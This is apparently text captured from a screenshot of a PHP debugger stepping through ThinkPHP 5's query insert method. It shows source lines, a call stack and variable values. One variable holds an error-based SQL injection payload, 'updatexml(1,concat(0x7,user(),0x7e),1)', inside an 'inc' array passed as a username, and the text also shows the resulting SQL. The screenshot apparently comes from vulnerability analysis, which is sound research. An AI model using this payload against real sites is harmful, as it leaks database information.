 Collection.php
Config.php
Console.php
Controller.php
Cookie.php
Db.php
Debug.php
Env.php
Error.php
Exception.php
File.php
Hook.php
Lang.php
Loader.php
Log.php
Model.php
Paginator.php
Process.php
2083 $data = array_merge($options['data'], $data);
2084 // 生成SQL语句
2085 $sql = $this->builder->insert($data, $options, $replace); $data: {username => [3]}[1] $replace: false bu db\buil
2086 // 获取参数绑定
2087 $bind = $this->getBind(); $bind: [0]
2088 if ($options['fetch_sql']) { $options: {table => "users", where => [0], field => "*", data => [0], strict => true, master =>
2089 // 获取实际执行的SQL语句
2090 return $this->connection->getRealSql($sql, $bind); connection: think\db\connector\Mysql
2091 }
2092
2093 // 执行操作
2094 $result = 0 === $sql ? 0 : $this->execute($sql, $bind); $bind: [0] $sql: "INSERT INTO `users` (`username`) VALUES (`1`+0) "
2095 if ($result) {
2096 $sequence = $sequence ?: (isset($options['sequence']) ? $options['sequence'] : null);
2097 $lastInsId = $this->getLastInsID($sequence);
2098 if ($lastInsId) {
base
\think\db › Query › insert()
Debug: thinkphp5
Debugger Console Output
Frames
Connection.php:316, think|db|Connection->free()
Connection.php:431, think|db|Connection->execute()
Query.php:241, think|db|Query->execute()
Query.php:2094, think|db|Query->insert()
Index.php:9, app|index|controller|Index->index()
App.php:343, ReflectionMethod->invokeArgs()
App.php:343, think|App::invokeMethod()
App.php:595, think|App::module()
App.php:457, think|App::exec()
App.php:139, think|App::run()
start.php:19, require()
index.php:17, {main}()
Variables
$bind = {array} [0]
$data = {array} [1]
username = {array} [3]
0 = "inc"
1 = "1"
2 = "updatexml(1,concat(0x7,user(),0x7e),1)"
$getLastInsID = false
$options = {array} [18]
$replace = false
$sequence = null
$sql = "INSERT INTO `users` (`username`) VALUES (`1`+0) "
$this = {think\db\Query} [11]
$_COOKIE = {array} [1]
$_ENV = {array} [6]
$_GET = {array} [1]
6: TODO 5: Debug Terminal 2 Event Log